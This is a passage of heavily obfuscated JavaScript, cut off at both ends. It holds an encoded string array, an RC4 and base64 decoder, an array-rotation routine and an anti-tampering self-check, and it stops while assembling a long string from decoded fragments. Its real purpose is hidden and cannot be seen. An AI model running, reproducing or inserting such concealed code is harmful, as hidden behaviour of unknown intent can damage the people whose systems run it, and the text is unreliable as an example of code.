','W6jsW5xdM2a','WQ7dMmoIWQXe','hmolW4S6W4K','l8kvW5NcTI0','emkElMFcNW','wmotW7z0uq','sSoKbYtcIq','gmogW4K7W54','prWeadG','BSk1WQhcJci','dNH0WPuW','W5T0aJeI','WQxdMCkDz8kQ','WOfVW7ZdPMa','bmkyeSkpWRG','xCoDndBcPq','W7xcLbVcRSkv','AhxdPdua','xCo9W5DCtq','W5pcJWxcOCkY','W5pcJCkHzGW','WPOUW7hcG8oQ','WQzIW5NdNuC','u8oQnItcSG','feFcGmoZW5a','ExZcOeyI','W50ypCoFeW','wv7dK2tcMa','WPpdV3PABq','pKXnWQ4n','f3DkWOdcGG','W7iYW7uoWPK','W6a6A8oFzq','j0XfWQBcKG','uNtdSNu9','lxDyWORcGW','CCohW5rPya','W5GLW4VdOmkF','W54bW7SLW4e','uMFcNYG4','WPFdM1znxW','WOldNevqxW','jCkKW45NWR0','r8oIFaBcQa','W794f8kCca','ECocda7cTW','eSooW48VW50','mf1aWRed','utVdQYVcOa','CSoolMCN','oMXYWPGm','hSk7W7Lumq','seRdM104','lmoDW4/cHcK','l8omWRxcOGO','qCkjWOVcUG4','oYJdTfRdQG','omkvW4ZcStW','nrGDgJW','cujwWOVcHG','FSoZW6P6va','W7RcGSomctm','jrZdTvhdVq','aCoBW5e0W5K','jchdQK3dUa','wNBdP0SY','W4mmwCoLAq','u3FdNCkKWPG','W4yAaSo3tq','C8oBW5b+vq','jGFdSYZcTG','reBdJgRcHa','WOeyf2VdTa','j8kmW5dcRcG','bmkIW7j6lW','nmkqbCkTWOG','ghvY','bwzZWPFcMa','v1JcHgGr','CCoVbW7cRq','xSoFW4P1zq','CCk3WOBcTa0','W7KfW7FdUmkA','fSkLkx7cNG','amoDkbTQ','DehdRNm7','WPyJg23dTa','W5mGsSoAzq','b8orWRriWRS','W5NdTJ/cJuC','WQ4uCfTymCoXWPKOsb1x','W6ula3hdTq','x2NdR1m6','buPRWPlcUq','W6anW68sW7a','pCkkaCk0WOy','W60pW7ajW7e','jmkoW5HRWQe','jZZcOmoTW7O','WOldISkaW4XC','kXNdMGZcJW','kMNdLSkEW4C','fCkEawZcRW','W6GyW5tdHCka','WOv7W7/dH2y','naldTYdcKW','mCo4WOlcPqW','muLlWRax','W50SqCkVCG','p01jWRep','W7dcGCosddG','W77dQHhdPwK','jmoPfITa','t1tdJmkZWQ4','WRqAo37dJW','WPddMCoGWOPJ','mvzeWQtdVG','oYJdOLJdPa','WPDKW6ddGuy','bNTKWONcMa','a8oZW4GrW7y','aCoJndq2','ymk8WR3cIrC','uXZcNSkbW7W','y8k3WRlcLY0','b8kicLRcSa','CI3cVmoKW74','xSoFaatcGq','thZcOMOj','W41MqdpdVW','pCkzW5DRma','WQXpW7hdMLm','W7uaW7ZdQCk6','B1FdOmkKWQq','d09QWRlcSG','isRdOmk9W7G','CKhcIL8a','EKhcIMq7','WRldQColWOb4','W7vAEWJdVG','mSktW43cQsi','W5u2WPJcUSkf','W7Chm3FdVa','cx1MWOBcNW','W70oW6tdQSky','W4S5rmowBq','WPVdHSkbz8kh','W7WphhVdVG','fCoFW5ldJYa','fCkjW6mmWR4','W7lcJ8orcta','itRcPSoTW6W','r0xdNNpcNq','W6elW6ZdS8kt','WOJdTM1zAa','WQqjaaK1','xSkIWR3cRXO','ta0Qvh4','d8kdW7/cMG8','b1xdOmkZWOC','pJpdRK3dVq','mSkoW5pcQY8','imo5jcFcPG','W5XZhZ04','WPpdM8k4dSkt','A8okca3cVW','cmocWQ5CWQO','emocWRfrWRK','jstcLmoXWPe','e8kAcKtcQW','bSosW4m7W54','o8ktW5jPjW','mCoVWOlcOGe','r8o4WR8sW4dcRCkRn33cU0S0','k8oGWP5eWOW','W6DXjCoRpG','eCoxW6NcHbG','W6T+mmoQia','mSouW6ekW5K','W5ddJt3cIMi','mbldPdFcSa','W4tcQItcJ8kZ','ASk3B1FdJq','DhxdTMG5','wKZdSw7cRW','qmoTg21N','W64ceu3dRG','W7VcNSopdJ4','W6xdTsBcMhW','W7uNWP3cJmkB','FmoBs27cNa','pSoQWOlcTXu','s0pcH2Wr','W65nbCoOcG','B8o/FfZcSG','W6NcKCozbJO','WOhdMSoZWOTH','ymkQWRpcNI4','W6/dPSo/esC','aCksfe3cVW','W6LiW5ldH24','W7GSWQhcRCkr','tSkrW4xcMcO','W6HJlCoZbG','W7utaMtdQa','W73cPHZcOSk1','vgldL0KO','gaSxoWa','W7CcW6hdPCkD','jaOUhtK','uLxdRv0M','bvZdGmkfW70','v8oGmt/cSa','iuxdHCkTW7W','nunrWQBcMq','W4GyW4KiW6y','W7O5ogZdNG','x8oNWPHZtq','rb3dQJ/cSq','jCoYmZ1o','W5KYW40UW5y','zSoBpKbh','W7iiW7BdQmki','ELxdH0/cPq','iCkoW5JdLsu','aSkJW75PoW','lmkaW5pcSda','ltRcTmoZW7C','cmomW4aRWQ4','WOBdLSohWQjK','l19iWR4k','q8o+rxpcOG','mCooWQpcRXq','WP3cU8o0WOue','WO/dGSkHamko','m01vWRBcSa','W7CnWQRcKCko','nbZdUYlcRW','bmokW4W1W4i','oXGhddm','wuRdJumB','ASoJBJi','amoyW48ZW58','tLdcN3Wi','t8khWRtcRZC','W7SyamoOpa','kI3dQ1/dTq','W4C/WOBcVsBcGKTvWPLpag8','W65AW5hdGwG','q1FdHL4F','pmkpdCkKWPS','WRJdG8oPWQTj','n0LtWQ4i','W4TTW7xdMui','WRibih3dSq','kmoqCflcHq','lCoakWT0','W6SYfe/dUq','W5RdNJxcJuS','m8kmW53cVqS','lfDxWQpcHa','x8o2wWtcIq','vIaVDeC','jmkybSk3WOC','uCoigxb4','WPdcNCo4ktG','wx3dJmkWWOa','WQJdMmo3WRzx','w8o2jspcVW','W5PpW5FdUhe','mCo3hIrm','awjKWOtcGG','W5K6W5GMW7a','qfBdMviv','d8kyfedcQW','A8o+jNBcQq','y8olchXd','uY/cUSoGW6y','oCo0W5JcTYu','W5yWaSotqq','j8kzeCkLWO0','W6fsW5ldHxy','EmojoW7cOq','W7ulWQJcI8kj','W4lcGH/cVmkU','uruSt14','aMNdOmk7WOq','r8ooWOFcTH0','W5eyWOZcUSkt','j1X0WQZcPa','iWevaIK','WOJdPCoUWRbx','wSoMocJcQq','sSoGswRcSG','W63dVaJcPhW','mmkTW6nRWPS','hCo4W5iWWR0','mb7dTYVcQa','WRRdRCoYWOHE','WOmQbMpdTG','W6ZcU8oplW0','C0pdV8opWQy','W6ire3ddOG','DeddI1id','DSohfGFcUW','WRjiW5NdRfe','WRnUW4tdJea','zSogpeji','lCkLW4xcJI0','rmkzxN/cUa','W6fdW4xdJ2S','W7Xikfbd','WQGmW5tcTCoR','WP5bW7RdPf8','kG4FbdW','ACotBxZcNG','WPtdVg9qDq','WP3dISkNdSkC','W78dW6CfW7K','WQ3dOSkGpCkS','ACkiWRFcNG8','W5dcJXhcV8k1','nSomW7qXW5u','DCoEkKDB','l8oGfI9c','l0XJWOG0','os7dM3JdKq','W6JcMSovhZC','vunhCfS','WO7dI8oHWP5I','uhxdUCkiWRG','CmkIWQJcIHu','W5pcRCo0bGS','mfvLWOJcTG','i1nnWQFcLq','WPVdMSk/emke','W79xW4ZdM2K','FstcUCoJW7u','W7FcHSozaJS','mmkJW5JcSrq','oCkoW6umWOa','W6Oje3JdSW','h8owW4KPW5u','W7WllepdUG','lConWOfpWQO','cCkCaKxcQW','oN5HWQ01','WPG9WQZcG8kP','t2ldISkWWOe','W6unW6OgW64','W5j4qtxdVq','mY7cQ8oJW7y','WP1yW7ldOvy','x8oHmIpcSa','W6ZcOIldPue','xW7cRSkbW4C','hcOIiaW','us8NF1O','W5GxWR3cVmki','W7GdW6VdTmka','W7X9kmoMkq','WQZcKxWKea','jtFdRv/dPG','mezpWQi','W5pcNqxcVSk8','gmozWPNcRZ8','sfRcOSooWPS','p8oNWRZcLay','WOtdKmo3WQHy','W6PGW6JdJhu','BbKFr2i','W70ndgJdTW','xG3cOCkJWQC','WRPtW6ddGe0','W63dK8klWQnd','caRdLuBdPG','E0tdLSkqWR4','r2tdQw4e','omoHWPZcRX0','ArvsCfC','v8kNW4P8qW','WP4GexldGq','gCofW5ddJW4','dmodWRLvWRu','a2PXWQhcMa','swBdQKu8','a8ouWR1eWRK','kCoKaZfn','juLeWQdcHq','eKZdMmkyW5W','tCoZWRpcRtG','hCorW7qCW7W','WOyTjNJdTW','f8oKW5VcOXG','lSoeyfjo','W7JdUbhcRNO','ocJdL0xdKG','CJ7cRSo1W7q','lfBdKSk5W6u','bubUWQVcUq','mSoxcHLv','WRNdQSkbhmkN','WOddUgvaya','qKNdGfmc','BCkmqHpcIa','WPdcQCoPlrG','oNbUWQBcSG','p0ZdIxuM','u8onW7nrya','W7mHz8otAa','W7GAhhRdVW','WPS9W6tcGmkv','g8ogW4uYW5C','tmonftRcVW','ad0Qyrq','vYa/yKu','WPyQW6dcJSo+','mCoSW6pcKW8','WOFdJ8kNgmko','WPG7WORdS8ks','ndVcS8osW5S','lSo8W5/cPcC','W4HAlatdUG','rMBdR0iZ','W6CkWRxcJmkl','k8oKgtfb','tmolW45lzG','W6hdG2T9tSkWhq','WRpdMSklWPDn','W61IjCobpq','wdVcQ8ocW5C','W7tcTt7cLSkm','WQtdLSknlmoN','W7L+kSo9kG','WPRdKSkNdCke','FdFcJ8ocW6e','W7T5m8oHlG','jSkHW6BcTqS','cCk7W6Hfkq','W68EW74mW68','n8ksW5RcRZe','W7OqWRhcGSkt','W5XHsCoJca','rMRdOui5','CXOuW7xdSKiCW4FcV8khWQ7cSG','WQpdJgXNAa','W7OmWQVcM8ki','WRfMdYei','W4BdMdtcH0i','oCoIW5ZcOca','WOi9agldOq','WRaae37dJq','zby6AMi','qg3dPuaH','nNRdNxmKaK8','W5ZcQbRcI8kH','Fmobp1fE','W6atfM3dQG','W4TJhci3','mSo7W4ekW6e','g8ksc1/cQG','vI/cJmonWOO','W5RdLstcK0e','AtZcR8o8W60','xNVdLSkGWOW','WRTPW7RdO0u','WPRdICoIWOb8','i2PeWQNcVG','WQJdM8oIWQnE','wNldImkWWOO','j8kaW51HWQy','AwtdRmk5WPK','CexdO08S','dmkLW65YoG','oSkfemkWWOi','hL5mWPnU','DZtcTCo9W6u','AmoFhX3cVG','WQpdRGXpCq','nSoVW6myW4a','W7/cJ8ojacy','mSo+dcXq','W4JcOKVcGwC','W5VdLsBcMKq','W7LrW5ddJgW','WRaFW73cQCoA','ECoseYhcHW','BSoOhZtdKW','WRG0W5lcR8oj','bhHSWOFcHW','nb0cla8','WR3dKfz9Bq','i8kBe8kUWP0','eH7dMsFcHq','hSk4W7r2kq','r1VdOeaE','W7PIdcmE','vKhcK2ah','jSkeW5jlWPq','W74yhNtdQW','WP1nW5BdGea','W7WqdwZdQq','yCo/jg1U','fK09WRSz','BXK+vhG','kw9vWR8l','wXlcGSo2W7C','athcHCoMW7S','juVdI8k5W6S','mmkGW44zWRi','W5LofYqm','qSoGpZlcOa','i3LTWRhcNa','fmkBa0BcSW','e8kNW715lW','EmkjAwJcIq','nL1nWRdcGG','WORdNvrAAG','WRnfW7ddI3S','m0feWQ3cNq','jY/cPmo8W74','tHJcQmoRW64','ASomarFcVG','WQfeW63dJKe','ECoQbHtcQW','vhZcPgjR','y8kYWRlcIde','p8o9WOhcOXG','W7PYkCoXpa','WOpdK8kTbCkD','W7WsW5FdLSkx','a2zYWPxcIW','WPVdKmkMgmkz','csZdLvpdRG','dYaGhdq','W7brW4NdLgm','CSkWWQ3cKYG','nCkpeCkUWQO','uNFdHCkXWP8','wKRdM2FcGq','W7yBW6NdQmkw','o3rlWPf7','W4BcLa/cP8k+','WR4wW5tcQmo4','l8kcd8kSWP0','WR9dW7JdH0a','DddcVCo5W68','FmocgWdcKG','uSo4rNFcSa','DSoogZtcJW','W4uwW78pW5a','C2tdIvCg','ASoaWPHvWPC','mCo6W4RcSZC','qH8Cvey','W5BdLYVcIL0','dWqwgqi','WOuadwtdRq','WPC7W73cISoW','pSoIWOFcTHG','EvRcUea8','W5ldIZxcMeK','WRxdMCoGWQOe','n8k5fedcMq','WP/cL2HEqG','W6mLkeVdRW','ExddImkOWRG','W7OSW5FdUK8','W7mmW7tdT8kv','tg7cTwmJ','BINcT8oUW6O','gd3dTXFcPa','W4zSdJ41','tYtdNwtdPa','W74wWQpcGCkm','pchdUqBcJG','W7reW4hdGxS','W71XW6VdG2C','W7qIBSoFDW','W74eW7BdP8kv','W6pcGbhcTSow','WOK3ig3dQW','W7SFWQ/cN8kj','hSohkL5R','bM1TWO/cKG','pCkzqMFcIq','jSodWPz2WRq','rNpdLCk0WOq','eKbOWPBcGW','W6Cdf2hdUq','WO/dI8oNWOPV','xfpcN2Gs','WRXAW7ddHLe','W73dUcpcHLi','lSkMWQrLWPG','fCkKW6DPW44','j11lWR0y','gmoxW483W4y','WR3dNSo4WRHz','W6SyW6ldO8kd','dgToWRqY','mXhdT1ldMq','W5NdGtpcML8','WPKWWPNdVfy','WRncW7ldIve','sSo7x2xcOq','ACkRWQFcIdm','W5ZcP8o+mq','W7WjW7pdQ8kx','cNzIWPdcIW','eNTmWOlcNa','sSo9s3BcRq','cmooWRHsW5y','W64BW6JdPSkF','W5HLlsO7','e3D4WO/cRW','WPq6W7FcM8o1','W43dMchcHfK','weVcIN41','omoRWOlcRbG','W7GqW7OeW6C','WR9tW67dOKe','smodW6D2uq','W5tdIthcHfa','agDKWPZcHq','WRldLffYFG','oIJcRSoWW7K','vCo/pw9f','W5BcGrRcT8k+','W6OxdgVdRW','W7uthwFdMa','W57dKIFcNfm','WQ4rW4lcLSoy','WQtdNSosWRPl','WPuXWPVcUmoj','BSoaaqdcRa','C1ldQSkGWR8','WOOxgXVdGG','WPK4W73cMCoW','zCk0WQ7cKdm','W6ZcM8orgtu','W5bEBIZdLG','W49gf8oEeG','x1hcKM4k','W7JdTtlcRN8','W41TnKuo','lSkfW4bPWRC','aH/dTwpdUG','DY7cOCo/W6m','kGddL2ms','WQeLW5xdJKW','WRGybLtdUa','W47dLsFcGLm','bM11WPFcJq','imoLWR1WWPa','WPddKSoYWO9o','W4D+dZ8H','Fmohjv1B','W7qzWRxcMSkl','bxLRWO/cJa','wxpdNSkUWP8','W7dcJmoChda','WOddR3fsyq','pSkFW6vuWRe','W7msW5ZcTCov','W7LoW5BdMxa','a3XZWPZcHW','W5vWWPRcP8kF','W6b1n8ovba','pSoOWOBcIYe','aCoAdahcOW','W4CYW5mLW4m','rSozoq3cMG','bJtdRsZdSW','fSkVe2VcUq','W7O5heNdVa','rs05AKS','W6TImmoKba','a8kSW6f7nq','i8keW4TymW','h8oBW54VW5y','EmkLns3cRW','nZ4TrxNcMXm','W57dVaZcUei','whtdOeOJ','W59VrZhdRq','smoKfqFcOW','sSoSccdcSa','W6bAdSoCiW','W5/cGaBcRSkW','W7CmW7ddHCk4','aCojWQHhWQi','W5hcHGlcPCk/','WQ3dSCo2WQ5k','cCkLW7TGnq','W50PagFdTq','WOZdPCo8WQnd','WPqcggxdOq','oKjqWRtcVa','W6tcOdBcKSkD','W7hdH8oakmkd','W7BcM8otaJi','Db0zsNa','r8oeWQNdNgm','W70dW7pdT8kj','pCoYW5BcPtK','cMXOWOZcHW','nmo4W5lcRYK','W6SdW6FdPmkB','W70yW6hdTSkE','W65TtJldUa','t0VdNL4d','wsNcGSoPW6m','vmo5t3tcUq','W6PiW4RdHg8','WOFdMmoWWOH4','aSowWRDtWQG','sdS6Aua','W6ZcTY7cMg8','lb/dUIJcSG','W7D8AJBdMq','z2ZdT1tcGW','e8koW4BcLGm','W50of8k6tG','WRiqW6tcL8o+','WOzIW5BdQ3e','txddNmkLWO4','WR9rW7JdGKu','FxxdSh4G','W5hdLspcILm','lGNdUuVcPW','W4rXutxdQq','hmooW5y2W4i','eSkGW7fZoa','mKrjWR/cLW','uvtdNeGd','waZcJ8o2W5W','W79lW5hdHM4','W608W5uwW54','fmktdf7cTa','nCkFW6HQWR8','W7e2BCoBEG','FmoGCe3cKa','gCkRW7LMkG','j8oFW6KYW50','WONdLmk7h8kF','eSovWOHDWP0','kSoRWOFcTq8','WQFdL8o/WQPj','oGBdSIlcQa','WRaPchhdJW','iSogWRZdIqu','B2ddPSkQWQu','qb4aB38','z8otBxtcMa','k8kce8k7WPO','WPxdI8oJWOz/','kSoOWOJcOXS','ugpdNCkYWPK','nSoiWQ9QWO0','tCocW61Xvq','nCo7ocP3','s3ZcMuSu','DcxcO8oJW6i','WRyLaLtdOG','W79slmo0rq','W5xcJCkHzH0','W63cNmozadm','bCoaWR5oWQi','A8kmjL/cOq','yxRdLfZcJW','hmoAW7DIjq','jSkcAwRcKW','tCodW6HHua','lSoGWOVcTGG','WP7dL8kLd8kC','W5WfW5W2W5i','B0ldU8koWQG','W4VcPSo+lrK','ldJcOmoUW7a','iCknW6rbW5S','WQddGCouWPTt','WP8kE8ohqa','W7CtWRFcJSkF','W47dGddcVKC','W6KFW6CuW64','W5KuW7uRW6a','nmoZddHt','fbhcU8oGWPe','W6P3W7xdGgC','nCkRW5ZcLs0','WRhdI2TfDq','cunGWQ0e','qSoMpqpcQG','WP3dOg5rCq','W68svcJdRq','yaOgs1i','bxDnWR/cGW','p8kdW4DMWRC','c8kMhLVcJW','ibGwbZC','W7WFWQ/cNSkw','eSoaWRHhWQe','fLn9WPBcUG','wCoCW6jOtG','mf5CWQ0j','WQ7dImokWPzb','q3ddL2xcQW','k0jnWQyf','W57cKHBcQCk+','E8kPWRtcMIS','hCkSW6P0kG','WPVdKCoWWOb+','W6BcM8otgc4','W6tcQHhcH8kl','t8oNwvZcMG','jJ7cPCoeW7i','agD3WOdcHG','srJcOSoMW6m','qmocBftcNG','rvhdLvGa','n2FdN8kyW4q','WOKNaNtdQG','W4TuAc4m','wLFcL2Oc','r8o+WR8sW43cQCkzdgRcUgCZ','hmkTW69Woa','zLBdLeVdSq','W5j0nYCd','zmoAE0/cRa','eSoDWQPjWRO','pqRcJmoAW7i','W74iWRBcNCkr','y8kRWRxcJYy','W5znAWdcGq','AwJcNYG0','W6uyjmo1mG','kLpdNCkKW6C','nwTYWPlcSq','mqfcWO7cPq','W6qNke3dJG','jZZdOv/dTq','W7COymobEa','WROblvddMa','W5P6sJhcGq','fM13WPZcNG','BdFdG8o6W64','W5nHjbKC','k8kMW4Tqea','W7nZjaG9','W4HtibKP','a8oMW63dJXG','W7XTW6/dSgC','lfxdUCkFW4a','iWWbaY4','FCkLWQlcGGi','i1ldGCkWW6y','stCXAhm','q8oqW7rGwq','WP4KcN3dTW','B8kKWQBcLGm','xSokhuXS','EgZcM15+','C8oGetdcQG','WR/dNuDuuW','WPRdJ8oSWQTI','W74VBCoryW','W7BcHSoihsK','kIJdRf3dVW','rgddNSksWP4','m2pdSSkdW6m','e8ovW5vrWRK','aIhdOxldJW','dmkiAutcVW','WOZdT8o6WPD9','WPuQW7dcHW','W6OhW7ihW54'];function _0x7260466d(a,b){a=a-0x84;var c=_0x7260466c[a];if(_0x7260466d['DByFUc']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7260466d['XzQyCY']=h,_0x7260466d['yDYYSN']={},_0x7260466d['DByFUc']=!![];}var e=_0x7260466c[0x0],f=a+e,g=_0x7260466d['yDYYSN'][f];if(g===undefined){if(_0x7260466d['hfIqTo']===undefined){var i=function(j){this['nvlfkP']=j,this['AjSeaj']=[0x1,0x0,0x0],this['FXRpRY']=function(){return'newState';},this['Ndxqco']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GVfZNo']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['hlsNjM']=function(){var j=new RegExp(this['Ndxqco']+this['GVfZNo']),k=j['test'](this['FXRpRY']['toString']())?--this['AjSeaj'][0x1]:--this['AjSeaj'][0x0];return this['FwfOdc'](k);},i['prototype']['FwfOdc']=function(j){if(!Boolean(~j))return j;return this['pkgIWl'](this['nvlfkP']);},i['prototype']['pkgIWl']=function(j){for(var k=0x0,l=this['AjSeaj']['length'];k<l;k++){this['AjSeaj']['push'](Math['round'](Math['random']())),l=this['AjSeaj']['length'];}return j(this['AjSeaj'][0x0]);},new i(_0x7260466d)['hlsNjM'](),_0x7260466d['hfIqTo']=!![];}c=_0x7260466d['XzQyCY'](c,b),_0x7260466d['yDYYSN'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x7260466d;while(!![]){try{var c=-parseInt(a0(0x3e3,'vLHA'))+-parseInt(a0(0x46c,'ckpA'))*-parseInt(a0(0x717,'YB(y'))+-parseInt(a0(0x648,'muiF'))+parseInt(a0(0xd4,'rEZk'))*parseInt(a0(0xd2,'w5mo'))+parseInt(a0(0x7fb,'8J#I'))*-parseInt(a0(0x88a,'x1rn'))+-parseInt(a0(0x176,'T5bD'))+parseInt(a0(0x5fe,'x1rn'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7260466c,0x98c1b),!function(){var a1=_0x7260466d,c={};c[a1(0x620,'bq(^')]=function(w,z){return w<z;},c[a1(0x60f,'2[wH')]=function(w,z){return w!==z;},c[a1(0xb1,'9u4N')]=function(w,z){return w===z;},c[a1(0x685,'femo')]=function(w,z){return w+z;},c[a1(0x3c9,'KEi8')]=function(w,z){return w*z;},c[a1(0x2ac,'1(o8')]=function(w,z){return w-z;},c[a1(0x57e,'KI*a')]=function(w,z){return w+z;},c[a1(0x486,'8J#I')]=function(w,z){return w<z;},c[a1(0x359,'PG2I')]=function(w,z){return w===z;},c[a1(0x9ac,'w5mo')]=function(w,x,y,z,B,I,J,N,T,U,X){return w(x,y,z,B,I,J,N,T,U,X);},c[a1(0x4ec,'bq(^')]=function(w,z){return w||z;},c[a1(0x7a9,'puKG')]=function(w,x){return w(x);},c[a1(0x35c,'^]N7')]=function(w){return w();},c[a1(0x763,'TXI8')]=function(w,x,y,z,B,I,J,N){return w(x,y,z,B,I,J,N);},c[a1(0x678,'x1rn')]=function(w,z){return w!==z;},c[a1(0x64e,'!P(a')]=function(w,z){return w!==z;},c[a1(0x33d,'x1rn')]=function(w,z){return w!==z;},c[a1(0x577,'rEZk')]=function(w,z){return w!==z;},c[a1(0x4ff,'rEZk')]=function(w,z){return w!==z;},c[a1(0x583,'puKG')]=function(w,z){return w!==z;},c[a1(0x6ce,'qAy9')]=function(w,z){return w!==z;},c[a1(0x9a2,'x1rn')]=function(w,x,y,z,B,I,J){return w(x,y,z,B,I,J);},c[a1(0x289,'2[wH')]=function(w){return w();},c[a1(0x62c,'847N')]=function(w,x,y,z,B){return w(x,y,z,B);},c[a1(0x5da,'ZejN')]=function(w,z){return w||z;},c[a1(0x8fa,'bq(^')]=a1(0xdc,'femo')+a1(0x866,'!P(a')+a1(0xc1,'1(o8')+a1(0x25c,'PG2I')+a1(0x510,'(@4h')+a1(0x62b,'zG@H')+a1(0x581,'zG@H')+a1(0x52e,'PG2I')+a1(0x374,'cb%o')+a1(0x4ee,'q*Gq')+a1(0x6c8,'q*Gq')+a1(0x215,'r!&D')+a1(0x8f6,'OIrP')+a1(0x2af,'r!&D')+a1(0x9c5,'(@4h')+a1(0x613,'2[wH')+a1(0x9bc,'N%8[')+a1(0x523,'gfbF')+a1(0x5df,'N%8[')+a1(0x329,']*fX')+a1(0x42a,'zG@H')+a1(0x7fc,'fAg@')+a1(0x18d,']*fX')+a1(0x9cf,'rEZk')+a1(0x819,'(@4h')+a1(0x32f,'^G3Y')+a1(0x4e6,'q*Gq')+a1(0x3c8,'KEi8')+a1(0x13e,'q*Gq')+a1(0x795,'KEi8')+a1(0x508,'N%8[')+a1(0x205,'N%8[')+a1(0x121,'znDL')+a1(0x766,'q*Gq')+a1(0x99e,'C7D@')+a1(0x4c7,'fAg@')+a1(0x776,'KI*a')+a1(0x595,'w5mo')+a1(0x7ac,'muiF')+a1(0x8bb,'cb%o')+a1(0x94a,'x1rn')+a1(0x133,'nFgk')+a1(0x1ce,'VkBa')+a1(0x724,'gfbF')+a1(0x292,'(@4h')+a1(0x22e,'r!&D')+a1(0x6e7,'gfbF')+a1(0x367,'nFgk')+a1(0x8da,'tO)F')+a1(0x47e,'puKG')+a1(0x973,'gfbF')+a1(0x392,'W5*C')+a1(0x2ea,'x1rn')+a1(0x98c,'fwTZ')+a1(0x80b,'gfbF')+a1(0x8e,'9u4N')+a1(0x57b,'x1rn')+a1(0x60e,'TXI8')+a1(0x8d5,'1(o8')+a1(0x3eb,'gfbF')+a1(0x680,'vLHA')+a1(0x4b8,'muiF')+a1(0x787,'fwTZ')+a1(0x24e,'A^As')+a1(0x53d,'OIrP')+a1(0x535,'1(o8')+a1(0x1b7,'nFgk')+a1(0x7dc,'qAy9')+a1(0x38e,'nFgk')+a1(0x233,'V&Ym')+a1(0x6b7,'PG2I')+a1(0xa2,'VkBa')+a1(0x330,'muiF')+a1(0x7f1,'A^As')+a1(0x7ca,'cb%o')+a1(0x7bb,'ZejN')+a1(0x7d6,')mha')+a1(0x79d,'tO)F')+a1(0x455,'r!&D')+a1(0x468,'zG@H')+a1(0x143,'T5bD')+a1(0x603,'9u4N')+a1(0x100,']*fX')+a1(0x37e,'847N')+a1(0x8b,'T5bD')+a1(0x194,'gfbF')+a1(0x3ce,'gfbF')+a1(0x40a,'C7D@')+a1(0x41c,'q*Gq')+a1(0x6ab,'puKG')+a1(0xc3,'cb%o')+a1(0x397,')mha')+a1(0x1b8,'8J#I')+a1(0x728,'fwTZ')+a1(0x90,'PG2I')+a1(0x332,'^G3Y')+a1(0x111,'femo')+a1(0x272,'^G3Y')+a1(0x415,'r!&D')+a1(0x7f3,'Y*KI')+a1(0x524,'^]N7')+a1(0x72f,']*fX')+a1(0x23f,'fwTZ')+a1(0x4ea,'SdiG')+a1(0x99c,'qAy9')+a1(0x78a,'ZejN')+a1(0x1b2,'muiF')+a1(0x481,'OIrP')+a1(0x974,'w5mo')+a1(0x2fe,'femo')+a1(0x3d4,'muiF')+a1(0x46b,'SdiG')+a1(0x432,'[ic6')+a1(0x29f,'fAg@')+a1(0x520,'PG2I')+a1(0x707,'W5*C')+a1(0x624,'[ic6')+a1(0x9aa,'TXI8')+a1(0x5a0,'KI*a')+a1(0x360,'VkBa')+a1(0x3b0,'nFgk')+a1(0x462,'ckpA')+a1(0x40c,'ZejN')+a1(0x29e,'V&Ym')+a1(0x393,'znDL')+a1(0x69c,'VkBa')+a1(0x3e5,'fAg@')+a1(0x737,'A^As')+a1(0x826,'muiF')+a1(0x808,'N%8[')+a1(0x683,'muiF')+a1(0x214,'ckpA')+a1(0x269,'^G3Y')+a1(0x4cf,'^]N7')+a1(0x689,'^]N7')+a1(0x3ac,'ZejN')+a1(0x247,'^]N7')+a1(0x4b7,'YB(y')+a1(0x371,'bq(^')+a1(0x532,'8J#I')+a1(0x436,'V&Ym')+a1(0x699,'8J#I')+a1(0x778,'vLHA')+a1(0x71e,'(@4h')+a1(0x295,'w5mo')+a1(0x74e,'x1rn')+a1(0x82b,'zG@H')+a1(0x784,'Y*KI')+a1(0x64f,'qAy9')+a1(0x51c,'T5bD')+a1(0x661,'rEZk')+a1(0x352,'YB(y')+a1(0x863,'rEZk')+a1(0xde,'ckpA')+a1(0x61b,'femo')+a1(0x999,'ckpA')+a1(0x50a,'femo')+a1(0x9b5,'OIrP')+a1(0x67d,'r!&D')+a1(0x326,'1(o8')+a1(0x54a,'8J#I')+a1(0x4a5,'8J#I')+a1(0x41e,'qAy9')+a1(0x52c,'PG2I')+a1(0x953,'C7D@')+a1(0x97e,'KI*a')+a1(0x52d,'muiF')+a1(0x5cc,'(@4h')+a1(0x1fd,'fwTZ')+a1(0x6b3,'fAg@')+a1(0x79b,'OIrP')+a1(0x567,'muiF')+a1(0x411,'cb%o')+a1(0x231,'q*Gq')+a1(0x73e,'zG@H')+a1(0x796,'qAy9')+a1(0x868,']*fX')+a1(0x7f8,'W5*C')+a1(0x995,'SdiG')+a1(0x355,')mha')+a1(0x21e,'TXI8')+a1(0x224,'2[wH')+a1(0x45f,'bq(^')+a1(0x16d,'gfbF')+a1(0x400,'TXI8')+a1(0x5d1,'ZejN')+a1(0x30c,'vLHA')+a1(0x6e9,'SdiG')+a1(0x4d2,'r!&D')+a1(0x278,'N%8[')+a1(0x555,'Y*KI')+a1(0x15e,'qAy9')+a1(0x57c,'2[wH')+a1(0x2f1,'2[wH')+a1(0x2b8,'nFgk')+a1(0x8c4,'nFgk')+a1(0x201,'fAg@')+a1(0x49c,'Y*KI')+a1(0xee,'tO)F')+a1(0x741,')mha')+(a1(0x6cd,'SdiG')+a1(0x85d,'x1rn')+a1(0x688,')mha')+a1(0x88e,'2[wH')+a1(0x7ed,'^G3Y')+a1(0x4d6,'Y*KI')+a1